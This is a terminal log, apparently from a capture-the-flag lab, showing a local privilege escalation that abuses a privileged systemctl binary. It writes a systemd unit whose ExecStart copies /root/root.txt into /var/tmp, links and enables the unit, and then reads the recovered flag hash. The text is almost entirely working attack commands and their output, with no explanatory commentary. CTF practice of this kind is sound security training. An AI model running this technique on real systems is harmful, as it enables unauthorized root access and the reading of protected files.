 $ cd /var/tmp
$ TF=root-service.service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "cat /root/root.txt > /var/tmp/flag.txt"
[Install]
WantedBy=multi-user.target' > $TF> > > >
$ /bin/systemctl link /var/tmp/$TF
Created symlink from /etc/systemd/system/root-service.service to /var/tmp/root-service.service.
$ /bin/systemctl enable --now /var/tmp/$TF
Created symlink from /etc/systemd/system/multi-user.target.wants/root-service.service to /var/tmp/root-service.service.
$ ls
flag.txt
root-service.service
systemd-private-1e2e65dc42154d3c8f8bdbf3784da70c-systemd-timesyncd.service-jR637a
systemd-private-937bdb0bf3d44037b7070c680c5e792d-systemd-timesyncd.service-Vi1MDB
systemd-private-e09bf07bb72943c9b336bd900cc75bb5-systemd-timesyncd.service-BkOgA7
test.service
$ cat flag.txt
a58ff8579f0a9270368d33a9966c7fd5